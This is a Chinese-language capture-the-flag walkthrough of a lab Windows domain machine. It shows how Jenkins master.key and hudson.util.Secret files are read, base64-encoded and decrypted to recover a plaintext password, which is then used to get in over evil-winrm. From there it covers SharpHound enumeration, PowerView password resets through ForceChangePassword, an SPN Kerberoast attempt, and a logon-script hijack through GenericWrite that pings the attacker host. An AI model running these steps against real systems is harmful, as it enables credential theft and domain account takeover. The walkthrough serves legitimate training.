$JENKINS_HOME/secrets/master.key
$JENKINS_HOME/secrets/hudson.util.Secret
$JENKINS_HOME/jobs/example-folder/config.xml - Possible location
也是慢慢找,也可以用全局搜索,但是一般来说james目录下有secret,里面就是
一个是单纯的字符串,另一个是可执行文件,我们要对他编码
powershell -c cat ..\..\secrets\master.key 拿到本地校验一下
wc -c master.key 应该是256位
hudson.util.Secret是一个二进制文件,我们可以base64编码后再回来解码打开
powershell -c [convert]::ToBase64String((cat ..\..\secrets\hudson.util.Secret -Encoding byte))

 额。。。
额。。。
用这个go文件的,py的不好用,会报错
https://github.com/hoto/jenkins-credentials-decryptor/releases/tag/1.2.0
执行如下
./jenkins-credentials-decryptor -m master.key -s hudson.util.Secret -c config.xml
得到密码
c1cdfun_d2434
登陆
evil-winrm -i 10.10.11.132 -u oliver -p c1cdfun_d2434

我服了,bloodhound用不了
说是版本问题
去他们的
https://github.com/BloodHoundAD/SharpHound/releases
去这里下载1.0.3的exe
上传之后直接执行
.\sharphound.exe -c all


新版的blood也能识别,我用的1.0.3的exe,新版的bloodhound
没啥问题
先设置成已拥有用户
 然后设置这个
然后设置这个


所以我们先改了smith的密码
ForceChangePassword
shell 作为 oliver,所以我不需要通过该凭证。
利用就这样,直接改掉smith的密码
upload PowerView.ps1
. .\PowerView.ps1
$newpass = ConvertTo-SecureString '0xdf0xdf!' -AsPlainText -Force
Set-DomainUserPassword -Identity smith -AccountPassword $newpass
evil-winrm -i 10.129.15.97 -u smith -p '0xdf0xdf!'


然后把smith设置为拥有,刚才那个取消设置
然后再查看同样的信息
GenericWrite
普遍方式
我将向 maria(目标用户) 的帐户添加一个 SPN:
要利用 Kerberoast,我需要使用具有 有效格式 的 SPN
通常情况下
添加
Set-DomainObject -Identity maria -SET @{serviceprincipalname=‘nonexistent/0XDF’}
查看
Get-DomainUser maria | Select serviceprinciplename
可是这在这里却失败了
在某些情况下也可以导致用户密码修改
$newpass = ConvertTo-SecureString ‘0xdf0xdf!’ -AsPlainText -Force
Set-DomainUserPassword -Identity maria -AccountPassword $newpass
但这同样失败
GenericWrite在用户上更新他们的登录脚本
1. 导入模块
Import-Module .\PowerView.ps1
2. 本地监听验证
sudo tcpdump -ni tun0 icmp
3. 写入
echo "ping 10.10.14.12" > ping.ps1
4. 执行
Set-DomainObject -Identity maria -SET @{scriptpath="C:\\programdata\\ping.ps1"}

echo "ls \users\maria\ > \programdata\out" > cmd.ps1
Set-DomainObject -Identity maria -SET @{scriptpath="C:\\programdata\\cmd.ps1"}
 注意到一个时间异常
注意到一个时间异常
d-r— 10/25/2021 10:07 PM Documents
echo "ls \users\maria\documents > \programdata\out; ls \users\maria\desktop\ > \programdata\out2" > cmd.ps1
